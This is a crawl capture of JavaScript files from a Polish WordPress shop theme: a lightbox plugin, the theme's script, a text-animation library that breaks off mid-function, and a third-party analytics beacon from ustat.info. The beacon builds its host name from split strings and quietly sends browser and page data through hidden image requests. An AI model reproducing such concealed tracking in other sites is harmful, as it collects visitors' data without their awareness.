request_url: https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/nivo-lightbox.js?ver=6.1.1
body_size: 2445
content:
/*
 * Nivo Lightbox v1.1
 * http://dev7studios.com/nivo-lightbox
 *
 * Copyright 2013, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

;
(function ($, window, document, undefined) {

    var pluginName = 'nivoLightbox',
        defaults = {
            effect: 'fade',
            theme: 'default',
            keyboardNav: true,
            clickOverlayToClose: true,
            onInit: function () {
            },
            beforeShowLightbox: function () {
            },
            afterShowLightbox: function (lightbox) {
            },
            beforeHideLightbox: function () {
            },
            afterHideLightbox: function () {
            },
            onPrev: function (element) {
            },
            onNext: function (element) {
            },
            errorMessage: 'The requested content cannot be loaded. Please try again later.'
        };

    function NivoLightbox(element, options) {
        this.el = element;
        this.$el = $(this.el);

        this.options = $.extend({}, defaults, options);

        this._defaults = defaults;
        this._name = pluginName;

        this.init();
    }

    NivoLightbox.prototype = {

        init: function () {
            var $this = this;

            // Need this so we don't use CSS transitions in mobile
            if (!$('html').hasClass('nivo-lightbox-notouch')) $('html').addClass('nivo-lightbox-notouch');
            if ('ontouchstart' in document) $('html').removeClass('nivo-lightbox-notouch');

            // Setup the click
            this.$el.on('click', function (e) {
                e.preventDefault();
                $this.showLightbox();
            });

            // keyboardNav
            if (this.options.keyboardNav) {
                $('body').off('keyup').on('keyup', function (e) {
                    var code = (e.keyCode ? e.keyCode : e.which);
                    // Escape
                    if (code == 27) $this.destructLightbox();
                    // Left
                    if (code == 37) $('.nivo-lightbox-prev').trigger('click');
                    // Right
                    if (code == 39) $('.nivo-lightbox-next').trigger('click');
                });
            }

            this.options.onInit.call(this);

        },

        showLightbox: function () {
            var $this = this;
            this.options.beforeShowLightbox.call(this);

            var lightbox = this.constructLightbox();
            if (!lightbox) return;
            var content = lightbox.find('.nivo-lightbox-content');
            if (!content) return;
            var currentLink = this.$el;
            $('body').addClass('nivo-lightbox-body-effect-' + this.options.effect);

            // Add content
            this.processContent(content, currentLink);

            // Nav
            if (this.$el.attr('data-lightbox-gallery')) {
                var $this = this,
                    galleryItems = $('[data-lightbox-gallery="' + this.$el.attr('data-lightbox-gallery') + '"]');

                $('.nivo-lightbox-nav').show();

                // Prev
                $('.nivo-lightbox-prev').off('click').on('click', function (e) {
                    e.preventDefault();
                    var index = galleryItems.index(currentLink);
                    currentLink = galleryItems.eq(index - 1);
                    if (!$(currentLink).length) currentLink = galleryItems.last();
                    $this.processContent(content, currentLink);
                    $this.options.onPrev.call(this, [ currentLink ]);
                });

                // Next
                $('.nivo-lightbox-next').off('click').on('click', function (e) {
                    e.preventDefault();
                    var index = galleryItems.index(currentLink);
                    currentLink = galleryItems.eq(index + 1);
                    if (!$(currentLink).length) currentLink = galleryItems.first();
                    $this.processContent(content, currentLink);
                    $this.options.onNext.call(this, [ currentLink ]);
                });
            }

            setTimeout(function () {
                lightbox.addClass('nivo-lightbox-open');
                $this.options.afterShowLightbox.call(this, [ lightbox ]);
            }, 1); // For CSS transitions
        },

        processContent: function (content, link) {
            var $this = this;
            var href = link.attr('href');
            content.html('').addClass('nivo-lightbox-loading');

            // Is HiDPI?
            if (this.isHidpi() && link.attr('data-lightbox-hidpi')) {
                href = link.attr('data-lightbox-hidpi');
            }

            // Image
            if (href.match(/\.(jpeg|jpg|gif|png)$/i) != null) {
                var img = $('<img>', { src: href });
                img.one('load',function () {
                    var wrap = $('<div class="nivo-lightbox-image" />');
                    wrap.append(img);
                    content.html(wrap).removeClass('nivo-lightbox-loading');

                    // Vertically center images
                    wrap.css({
                        'line-height': $('.nivo-lightbox-content').height() + 'px',
                        'height': $('.nivo-lightbox-content').height() + 'px' // For Firefox
                    });
                    $(window).resize(function () {
                        wrap.css({
                            'line-height': $('.nivo-lightbox-content').height() + 'px',
                            'height': $('.nivo-lightbox-content').height() + 'px' // For Firefox
                        });
                    });
                }).each(function () {
                    if (this.complete) $(this).load();
                });

                img.error(function () {
                    var wrap = $('<div class="nivo-lightbox-error"><p>' + $this.options.errorMessage + '</p></div>');
                    content.html(wrap).removeClass('nivo-lightbox-loading');
                });
            }
            // Video (Youtube/Vimeo)
            else if (video = href.match(/(youtube|youtu|vimeo)\.(com|be)\/(watch\?v=([\w-]+)|([\w-]+))/)) {
                var src = '',
                    classTerm = 'nivo-lightbox-video';

                if (video[1] == 'youtube') {
                    src = 'http://www.youtube.com/v/' + video[4];
                    classTerm = 'nivo-lightbox-youtube';
                }
                if (video[1] == 'youtu') {
                    src = 'http://www.youtube.com/v/' + video[3];
                    classTerm = 'nivo-lightbox-youtube';
                }
                if (video[1] == 'vimeo') {
                    src = 'http://player.vimeo.com/video/' + video[3];
                    classTerm = 'nivo-lightbox-vimeo';
                }

                if (src) {
                    var iframe = $('<iframe>', {
                        src: src,
                        'class': classTerm,
                        frameborder: 0,
                        vspace: 0,
                        hspace: 0,
                        scrolling: 'auto'
                    });
                    content.html(iframe);
                    iframe.load(function () {
                        content.removeClass('nivo-lightbox-loading');
                    });
                }
            }
            // AJAX
            else if (link.attr('data-lightbox-type') == 'ajax') {
                var $this = this;
                $.ajax({
                    url: href,
                    cache: false,
                    success: function (data) {
                        var wrap = $('<div class="nivo-lightbox-ajax" />');
                        wrap.append(data);
                        content.html(wrap).removeClass('nivo-lightbox-loading');

                        // Vertically center html
                        if (wrap.outerHeight() < content.height()) {
                            wrap.css({
                                'position': 'relative',
                                'top': '50%',
                                'margin-top': -(wrap.outerHeight() / 2) + 'px'
                            });
                        }
                        $(window).resize(function () {
                            if (wrap.outerHeight() < content.height()) {
                                wrap.css({
                                    'position': 'relative',
                                    'top': '50%',
                                    'margin-top': -(wrap.outerHeight() / 2) + 'px'
                                });
                            }
                        });
                    },
                    error: function () {
                        var wrap = $('<div class="nivo-lightbox-error"><p>' + $this.options.errorMessage + '</p></div>');
                        content.html(wrap).removeClass('nivo-lightbox-loading');
                    }
                });
            }
            // Inline HTML
            else if (href.substring(0, 1) == '#') {
                if ($(href).length) {
                    var wrap = $('<div class="nivo-lightbox-inline" />');
                    wrap.append($(href).clone().show());
                    content.html(wrap).removeClass('nivo-lightbox-loading');

                    // Vertically center html
                    if (wrap.outerHeight() < content.height()) {
                        wrap.css({
                            'position': 'relative',
                            'top': '50%',
                            'margin-top': -(wrap.outerHeight() / 2) + 'px'
                        });
                    }
                    $(window).resize(function () {
                        if (wrap.outerHeight() < content.height()) {
                            wrap.css({
                                'position': 'relative',
                                'top': '50%',
                                'margin-top': -(wrap.outerHeight() / 2) + 'px'
                            });
                        }
                    });
                } else {
                    var wrap = $('<div class="nivo-lightbox-error"><p>' + $this.options.errorMessage + '</p></div>');
                    content.html(wrap).removeClass('nivo-lightbox-loading');
                }
            }
            // iFrame (default)
            else {
                var iframe = $('<iframe>', {
                    src: href,
                    'class': 'nivo-lightbox-item',
                    frameborder: 0,
                    vspace: 0,
                    hspace: 0,
                    scrolling: 'auto'
                });
                content.html(iframe);
                iframe.load(function () {
                    content.removeClass('nivo-lightbox-loading');
                });
            }

            // Set the title
            if (link.attr('title')) {
                var titleWrap = $('<span>', { 'class': 'nivo-lightbox-title' });
                titleWrap.text(link.attr('title'));
                $('.nivo-lightbox-title-wrap').html(titleWrap);
            } else {
                $('.nivo-lightbox-title-wrap').html('');
            }
        },

        constructLightbox: function () {
            if ($('.nivo-lightbox-overlay').length) return $('.nivo-lightbox-overlay');

            var overlay = $('<div>', { 'class': 'nivo-lightbox-overlay nivo-lightbox-theme-' + this.options.theme + ' nivo-lightbox-effect-' + this.options.effect });
            var wrap = $('<div>', { 'class': 'nivo-lightbox-wrap' });
            var content = $('<div>', { 'class': 'nivo-lightbox-content' });
            var nav = $('<a href="#" class="nivo-lightbox-nav nivo-lightbox-prev">Previous</a><a href="#" class="nivo-lightbox-nav nivo-lightbox-next">Next</a>');
            var close = $('<a href="#" class="nivo-lightbox-close" title="Close">Close</a>');
            var title = $('<div>', { 'class': 'nivo-lightbox-title-wrap' });

            var isMSIE = /*@cc_on!@*/0;
            if (isMSIE) overlay.addClass('nivo-lightbox-ie');

            wrap.append(content);
            wrap.append(title);
            overlay.append(wrap);
            overlay.append(nav);
            overlay.append(close);
            $('body').append(overlay);

            var $this = this;
            if ($this.options.clickOverlayToClose) {
                overlay.on('click', function (e) {
                    if (e.target === this ||
                        $(e.target).hasClass('nivo-lightbox-content') ||
                        $(e.target).hasClass('nivo-lightbox-image')) $this.destructLightbox();
                });
            }

            close.on('click', function (e) {
                e.preventDefault();
                $this.destructLightbox();
            });

            return overlay;
        },

        destructLightbox: function () {
            var $this = this;
            this.options.beforeHideLightbox.call(this);

            $('.nivo-lightbox-overlay').removeClass('nivo-lightbox-open');
            $('.nivo-lightbox-nav').hide();
            $('body').removeClass('nivo-lightbox-body-effect-' + $this.options.effect);

            // For IE
            var isMSIE = /*@cc_on!@*/0;
            if (isMSIE) {
                $('.nivo-lightbox-overlay iframe').attr("src", " ");
                $('.nivo-lightbox-overlay iframe').remove();
            }

            // Remove click handlers
            $('.nivo-lightbox-prev').off('click');
            $('.nivo-lightbox-next').off('click');

            // Empty content (for videos)
            $('.nivo-lightbox-content').empty();

            this.options.afterHideLightbox.call(this);
        },

        isHidpi: function () {
            var mediaQuery = "(-webkit-min-device-pixel-ratio: 1.5),\
							  (min--moz-device-pixel-ratio: 1.5),\
							  (-o-min-device-pixel-ratio: 3/2),\
							  (min-resolution: 1.5dppx)";
            if (window.devicePixelRatio > 1) return true;
            if (window.matchMedia && window.matchMedia(mediaQuery).matches) return true;
            return false;
        }

    };

    $.fn[pluginName] = function (options) {
        return this.each(function () {
            if (!$.data(this, pluginName)) {
                $.data(this, pluginName, new NivoLightbox(this, options));
            }
        });
    };

})(jQuery, window, document);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/302664136.f7qq0km501bv98v5ykXyvsfnecdr6a
body_size: 7072
content:
if(top.window.Xf9801c636e69400e8ac766d10b0eadd1==undefined) {top.window.Xf9801c636e69400e8ac766d10b0eadd1=1;X302664136={a:function(){I302664136="f7qq0km501bv98v5ykXyvsfnecdr6a";coo_n="us"+("t"+"at_")+I302664136+"=";coo_s=document.cookie.split(";");coo_uu_302664136=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_302664136=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I302664136+'_'+coo_uu_302664136+'?sess=69443447283742&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X302664136.w_act=1;X302664136.w_act_single=0;});this.aE(top.window,"blur",function(){X302664136.w_act_single=1;X302664136.lifelimit=(new Date().getTime())+3*60*1000;X302664136.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X302664136.aE(d,"mousemove",X302664136.rIT);X302664136.aE(d,"click",X302664136.rIT);X302664136.aE(w,"scroll",X302664136.rIT);X302664136.aE(d,"keyup",X302664136.rIT);X302664136.aE(d,"touchstart",X302664136.rIT);X302664136.aE(d,"touchmove",X302664136.rIT);X302664136.rIT();});this.ping=function(){if(X302664136.stopped!=0) return false;t=(new Date().getTime());if(X302664136.w_act==1 || X302664136.w_act_single==1) {X302664136.im('/livestat/f7qq0km501bv98v5ykXyvsfnecdr6a/69443447283742?p='+X302664136.pos_progress+'&t='+t+X302664136.e_info);if(X302664136.e_info!="") X302664136.e_info="";if(X302664136.w_act_single==1) {X302664136.w_act=0;X302664136.w_act_single=0;}} else {if(t>X302664136.lifelimit) X302664136.imX();}if(t>X302664136.t_dur) X302664136.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X302664136.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X302664136;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X302664136.scrl);X.rE(top.window,"resize",X302664136.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UHJ6eWpyemVsaSVDNSU5Qm15JTIwc2klQzQlOTklMjBzemN6ZWclQzMlQjMlQzUlODJvd28=","a3QlQzMlQjNyeSUyMCVFMiU4MCU5MyUyMGphaw==","emFwb3dpYWRhaiVDNCU4NSUyMHR3JUMzJUIzcmN5JTIwJUUyJTgwJTkz"];this.string_end = ["amVzdCUyMGp1JUM1JUJDJTIwZG9zdCVDNCU5OXBuYQ==","ZG90JUM0JTg1ZCUyMG5hJTIwcnlua3U=","TWVzc2VuZ2VyJTIwZnVuZGFtZW50YWxuaWUlMjBub3clQzQlODU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X302664136.rsz();X302664136.scrl();},4500);this.aE(top.window,"resize",function(){if(X302664136.timer_resize!=false) clearTimeout(X302664136.timer_resize);X302664136.timer_resize=setTimeout(X302664136.rsz, 200);});this.aE(top.window,"scroll",function(){if(X302664136.timer_scroll!=false) clearTimeout(X302664136.timer_scroll);X302664136.timer_scroll=setTimeout(X302664136.scrl, 200);});}}setTimeout(X302664136.ping, 250);this.intv=setInterval(X302664136.ping, 5000);},rIT:function(){if(X302664136.intv==false) return false;clearTimeout(X302664136.idleTimer);X302664136.idleTimer=setTimeout(function(){ X302664136.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im302664136=document.createElement("img");im302664136.style.cssText='position:absolute !important; visibility:hidden !important;';im302664136.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im302664136.onload = function(){ if(im302664136.parentNode!=undefined) im302664136.parentNode.removeChild(im302664136); };im302664136.onerror = function(){ if(im302664136.parentNode!=undefined) im302664136.parentNode.removeChild(im302664136); X302664136.imX(); };document.body.appendChild(im302664136);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X302664136.a();}

--- FILE ---
content_type: application/javascript
request_url: https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/script.js?ver=6.1.1
body_size: 2662
content:
/* ----------------- Start JS Document ----------------- */

var $ = jQuery.noConflict();

// Page Loader
$(window).load(function () {
    "use strict";
    $('#loader').fadeOut();
    $('.service-boxed').matchHeight();
    $('.match-height').matchHeight();
});

$(window).load(function(){
	/* put compare, addToWhishList and add to cart button in same line in product list mode */
        if($('.gridlist-buttonwrap').length==0){
		$('.add_to_cart_button.ajax_add_to_cart').wrap('<div></div>');
	}	
	
	/* add tooltip to compre and quick view button in product grid view */
	$('.products.grid,.related.products').find('.compare.button, .button.yith-wcqv-button').each(function(){ 
		jQuery(this).attr('data-toggle','tooltip'); 
		$(this).attr('data-placement','bottom');
		if($(this).hasClass('compare')){
			$(this).attr('data-original-title','Add to Compare'); 
		}
		if($(this).hasClass('yith-wcqv-button')){
			$(this).attr('data-original-title','Quick View'); 
		}
	});
		
	// TOOLTIP
	$('.products.grid,.related.products').tooltip({
	  selector: "[data-toggle=tooltip]",
	  container: "body"
	})
});
$(document).ready(function ($) {
    "use strict";
	/* Woocommerce sidebar category collapse */
	$('.woocommerce .product-categories').dcAccordion({
        saveState: false,
        autoExpand: true,
        showCount: true,
    });
	$('.dcjq-icon').click(function(){
		$(this).toggleClass('less');
	});

    /*----------------------------------------------------*/
    /*  Ajax Load More Posts
     /*----------------------------------------------------*/
    var $content = $('.ajax_posts');
    var $loader = $('#more_posts');
    var cat = $loader.data('category');
    var ppp = screenReaderText.ppp;
    $content.imagesLoaded(function(){
        $content.masonry({
            itemSelector: '.post-row',
        });
    });
    $loader.on( 'click', load_ajax_posts );
    function load_ajax_posts() {
        if (!($loader.hasClass('loading') || $loader.hasClass('post_no_more_posts'))) {
            var offset = $('.latest-posts-classic').find('.post-row').length;
            $.ajax({
                type: 'POST',
                dataType: 'html',
                url: screenReaderText.ajaxurl,
                data: {
                    'ppp': ppp,
                    'offset': offset,
                    'action': 'matrix_more_post_ajax'
                },
                beforeSend : function () {
                    $loader.button('loading');
                },
                success: function (data) {
                    var $data = $(data);
                    if ($data.length) {
                        var $newElements = $data.addClass('animated zoomIn');
                        $content.append($newElements).each(function(){
                            $content.imagesLoaded(function(){
                            $content.masonry({
                                itemSelector: '.post-row',
                            });
                            
                        });
                            $content.masonry('reloadItems');
                        });
                        $newElements.animate({ opacity: 1 });
                        $content.masonry();
                        $loader.button('reset');
                    } else {
                        $loader.removeClass('loading').addClass('post_no_more_posts').html(screenReaderText.noposts);
                    }
                },
                error : function (jqXHR, textStatus, errorThrown) {
                    $loader.html($.parseJSON(jqXHR.responseText) + ' :: ' + textStatus + ' :: ' + errorThrown);
                    console.log(jqXHR);
                },
            });
        }

        offset += ppp;
        return false;
    }
     /*----------------------------------------------------*/
    /*	Nice-Scroll
     /*----------------------------------------------------*/
	var enable_ns = (globalObj.enable_nscroll);
	if(enable_ns == 1){
		$("html").niceScroll({
			scrollspeed: 100,
			mousescrollstep: 38,
			cursorwidth: 5,
			cursorborder: 0,
			cursorcolor: '#333',
			autohidemode: true,
			zindex: 999999999,
			horizrailenabled: false,
			cursorborderradius: 0,
		});
	}
    /*----------------------------------------------------*/
    /*	Nav Menu & Search
     /*----------------------------------------------------*/

    $(".nav > li:has(ul)").addClass("drop");
    $(".nav > li.drop > ul").addClass("dropdown");
    $(".nav > li.drop > ul.dropdown ul").addClass("sup-dropdown");

    $('.show-search').click(function () {
        $('.search-form').fadeIn(300);
        $('.search-form input').focus();
    });
    $('.search-form input').blur(function () {
        $('.search-form').fadeOut(300);
    });

    /*----------------------------------------------------*/
    /*	Back Top Link
     /*----------------------------------------------------*/
	var enable_bt = (globalObj.enable_backtop);
	if(enable_bt == 1){
		var offset = 200;
		var duration = 500;
		$(window).scroll(function () {
			if ($(this).scrollTop() > offset) {
				$('.back-to-top').fadeIn(400);
			} else {
				$('.back-to-top').fadeOut(400);
			}
		});
		$('.back-to-top').click(function (event) {
			event.preventDefault();
			$('html, body').animate({scrollTop: 0}, 600);
			return false;
		})
	}
	/*---------------------------------------------------
	*Update Wishlist on heaeder
	*---------------------------------------------------- */
$( document ).ready( function(){
    var update_wishlist_count = function() {
        $.ajax({
            beforeSend: function () {

            },
            complete  : function () {

            },
            data      : {
                action: 'matrix_update_wishlist_count'
            },
            success   : function (data) {
                jQuery('#top-wishlist a span').html(data);
            },

            url: yith_wcwl_l10n.ajax_url
        });
    };

    $('body').on( 'added_to_wishlist removed_from_wishlist', update_wishlist_count );
} );
    /*----------------------------------------------------*/
    /*	Sliders & Carousel
     /*----------------------------------------------------*/

    ////------- Touch Slider
    var time = 4.4,
        $progressBar,
        $bar,
        $elem,
        isPause,
        tick,
        percentTime;
    $('.touch-slider').each(function () {
        var owl = jQuery(this),
            sliderNav = $(this).attr('data-slider-navigation'),
            sliderPag = $(this).attr('data-slider-pagination'),
            sliderProgressBar = $(this).attr('data-slider-progress-bar');

        if (sliderNav == 'false' || sliderNav == '0') {
            var returnSliderNav = false
        } else {
            var returnSliderNav = true
        }

        if (sliderPag == 'true' || sliderPag == '1') {
            var returnSliderPag = true
        } else {
            var returnSliderPag = false
        }

        if (sliderProgressBar == 'true' || sliderProgressBar == '1') {
            var returnSliderProgressBar = progressBar
            var returnAutoPlay = false
        } else {
            var returnSliderProgressBar = false
            var returnAutoPlay = true
        }

        owl.owlCarousel({
            navigation: returnSliderNav,
            pagination: returnSliderPag,
            slideSpeed: 400,
            paginationSpeed: 400,
            lazyLoad: true,
            singleItem: true,
            autoHeight: true,
            autoPlay: returnAutoPlay,
            stopOnHover: returnAutoPlay,
            transitionStyle: "fade",
            afterInit: returnSliderProgressBar,
            afterMove: moved,
            startDragging: pauseOnDragging
        });

    });

    function progressBar(elem) {
        $elem = elem;
        buildProgressBar();
        start();
    }

    function buildProgressBar() {
        $progressBar = $("<div>", {
            id: "progressBar"
        });
        $bar = $("<div>", {
            id: "bar"
        });
        $progressBar.append($bar).prependTo($elem);
    }

    function start() {
        percentTime = 0;
        isPause = false;
        tick = setInterval(interval, 10);
    };

    function interval() {
        if (isPause === false) {
            percentTime += 1 / time;

        }
    }

    function pauseOnDragging() {
        isPause = true;
    }

    function moved() {
        clearTimeout(tick);
        start();
    }


    /*----------------------------------------------------*/
    /*	Css3 Transition
     /*----------------------------------------------------*/

    $('*').each(function () {
        if ($(this).attr('data-animation')) {
            var $animationName = $(this).attr('data-animation'),
                $animationDelay = "delay-" + $(this).attr('data-animation-delay');
            $(this).appear(function () {
                $(this).addClass('animated').addClass($animationName);
                $(this).addClass('animated').addClass($animationDelay);
            });
        }
    });

    /*----------------------------------------------------*/
    /*	Nivo Lightbox
     /*----------------------------------------------------*/

    $('.lightbox').nivoLightbox({
        effect: 'fadeScale',
        keyboardNav: true,
        errorMessage: 'The requested content cannot be loaded. Please try again later.'
    });

    /*----------------------------------------------------*/
    /*	Change Slider Nav Icons
     /*----------------------------------------------------*/

    $('.touch-slider').find('.owl-prev').html('<i class="fa fa-angle-left"></i>');
    $('.touch-slider').find('.owl-next').html('<i class="fa fa-angle-right"></i>');

    $('.read-more').append('<i class="fa fa-angle-right"></i>');

    /*----------------------------------------------------*/
    /*	Tooltips & Fit Vids & Parallax & Text Animations
     /*----------------------------------------------------*/

    $('.itl-tooltip').tooltip();

    $('.bg-parallax').each(function () {
        $(this).parallax("30%", 0.2);
    });

    $('.tlt').textillate({
        loop: true,
        in: {
            effect: 'fadeInUp',
            delayScale: 2,
            delay: 50,
            sync: false,
            shuffle: false,
            reverse: true,
        },
        out: {
            effect: 'fadeOutUp',
            delayScale: 2,
            delay: 50,
            sync: false,
            shuffle: false,
            reverse: true,
        },
    });

	/* Slick Nav */
	$('.wpb-mobile-menu').slicknav({
	  prependTo: '.abcd',
	  parentTag: 'matrix',
	  allowParentLinks: true,
	  duplicate: false,
	  label: '',
	  closedSymbol: '<i class="fa fa-angle-right"></i>',
	  openedSymbol: '<i class="fa fa-angle-down"></i>',
	});
	
});
/* ----------------- End JS Document ----------------- */


--- FILE ---
content_type: application/javascript
request_url: https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.textillate.js?ver=6.1.1
body_size: 1629
content:
/*
 * textillate.js
 * http://jschr.github.com/textillate
 * MIT licensed
 *
 * Copyright (C) 2012-2013 Jordan Schroter
 */

(function ($) {
    "use strict";

    function isInEffect(effect) {
        return /In/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.inEffects) >= 0;
    };

    function isOutEffect(effect) {
        return /Out/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.outEffects) >= 0;
    };

    // custom get data api method
    function getData(node) {
        var attrs = node.attributes || []
            , data = {};

        if (!attrs.length) return data;

        $.each(attrs, function (i, attr) {
            if (/^data-in-*/.test(attr.nodeName)) {
                data.in = data.in || {};
                data.in[attr.nodeName.replace(/data-in-/, '')] = attr.nodeValue;
            } else if (/^data-out-*/.test(attr.nodeName)) {
                data.out = data.out || {};
                data.out[attr.nodeName.replace(/data-out-/, '')] = attr.nodeValue;
            } else if (/^data-*/.test(attr.nodeName)) {
                data[attr.nodeName] = attr.nodeValue;
            }
        })

        return data;
    }

    function shuffle(o) {
        for (var j, x, i = o.length; i; j = parseInt(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
        return o;
    }

    function animate($c, effect, cb) {
        $c.addClass('animated ' + effect)
            .css('visibility', 'visible')
            .show();

        $c.one('animationend webkitAnimationEnd oAnimationEnd', function () {
            $c.removeClass('animated ' + effect);
            cb && cb();
        });
    }

    function animateChars($chars, options, cb) {
        var that = this
            , count = $chars.length;

        if (!count) {
            cb && cb();
            return;
        }

        if (options.shuffle) $chars = shuffle($chars);
        if (options.reverse) $chars = $chars.toArray().reverse();

        $.each($chars, function (i, c) {
            var $char = $(c);

            function complete() {
                if (isInEffect(options.effect)) {
                    $char.css('visibility', 'visible');
                } else if (isOutEffect(options.effect)) {
                    $char.css('visibility', 'hidden');
                }
                count -= 1;
                if (!count && cb) cb();
            }

            var delay = options.sync ? options.delay : options.delay * i * options.delayScale;

            $char.text() ?
                setTimeout(function () {
                    animate($char, options.effect, complete)
                }, delay) :
                complete();
        });
    };

    var Textillate = function (element, options) {
        var base = this
            , $element = $(element);

        base.init = function () {
            base.$texts = $element.find(options.selector);

            if (!base.$texts.length) {
                base.$texts = $('<ul class="texts"><li>' + $element.html() + '</li></ul>');
                $element.html(base.$texts);
            }

            base.$texts.hide();

            base.$current = $('<span>')
                .text(base.$texts.find(':first-child').html())
                .prependTo($element);

            if (isInEffect(options.effect)) {
                base.$current.css('visibility', 'hidden');
            } else if (isOutEffect(options.effect)) {
                base.$current.css('visibility', 'visible');
            }

            base.setOptions(options);

            setTimeout(function () {
                base.options.autoStart && base.start();
            }, base.options.initialDelay)
        };

        base.setOptions = function (options) {
            base.options = options;
        };

        base.triggerEvent = function (name) {
            var e = $.Event(name + '.tlt');
            $element.trigger(e, base);
            return e;
        };

        base.in = function (index, cb) {
            index = index || 0;

            var $elem = base.$texts.find(':nth-child(' + (index + 1) + ')')
                , options = $.extend({}, base.options, getData($elem))
                , $chars;

            $elem.addClass('current');

            base.triggerEvent('inAnimationBegin');

            base.$current
                .text($elem.html())
                .lettering('words');

            base.$current.find('[class^="word"]')
                .css({
                    'display': 'inline-block',
                    // fix for poor ios performance
                    '-webkit-transform': 'translate3d(0,0,0)',
                    '-moz-transform': 'translate3d(0,0,0)',
                    '-o-transform': 'translate3d(0,0,0)',
                    'transform': 'translate3d(0,0,0)'
                })
                .each(function () {
                    $(this).lettering()
                });

            $chars = base.$current
                .find('[class^="char"]')
                .css('display', 'inline-block');

            if (isInEffect(options.in.effect)) {
                $chars.css('visibility', 'hidden');
            } else if (isOutEffect(options.in.effect)) {
                $chars.css('visibility', 'visible');
            }

            base.currentIndex = index;

            animateChars($chars, options.in, function () {
                base.triggerEvent('inAnimationEnd');
                if (options.in.callback) options.in.callback();
                if (cb) cb(base);
            });
        };

        base.out = function (cb) {
            var $elem = base.$texts.find(':nth-child(' + (base.currentIndex + 1) + ')')
                , $chars = base.$current.find('[class^="char"]')
                , options = $.extend({}, base.options, getData($elem));

            base.triggerEvent('outAnimationBegin');

            animateChars($chars, options.out, function () {
                $elem.removeClass('current');
                base.triggerEvent('outAnimationEnd');
                if (options.out.callback) options.out.callback();
                if (cb) cb(base);
            });
        };

        base.start = function (index) {
            base.triggerEvent('start');

            (function run(index) {
                base.in(index, function () {
                    var length = base.$texts.children().length;

                    index += 1;

                    if (!base.options.loop && index >= length) {
                        if (base.options.callback) base.options.callback();
                        base.triggerEvent('end');
                    } else {
                        index = index % length;

                        setTimeout(function () {
                            base.out(function () {
